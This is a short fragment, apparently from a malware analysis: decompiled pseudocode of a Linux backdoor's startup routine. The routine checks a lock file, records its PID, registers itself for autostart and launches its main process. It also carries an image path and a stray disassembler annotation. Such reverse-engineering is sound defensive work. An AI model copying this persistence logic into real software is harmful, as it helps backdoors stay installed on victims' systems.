 if ( !(_BYTE)result )
{
v1 = (const char *)std::string::c_str((std::string *)&g_strBDG);
CSysTool::GetBackDoorLockFile((CSysTool *)&v5, v1);
v2 = (CSysTool *)std::string::c_str((std::string *)&v5);// /usr/bin/bsd-port/getty.lock
if ( !(unsigned __int8)CSysTool::IsPidExist(v2) )
{
v3 = (CSysTool *)std::string::c_str((std::string *)&v5);
CSysTool::MarkPid(v3, g_iBackdoorLock);
v4 = (CUtility *)std::string::c_str((std::string *)&g_strBDSN);
CUtility::SetAutoStart(v4, (const char *)0x63);
CSysTool::HandleSystools((CSysTool *)&unk_8100D38);
MainProcess();
}
this: CSysTool *
result = std::string::~string((std::string *)&v5);
}
return result;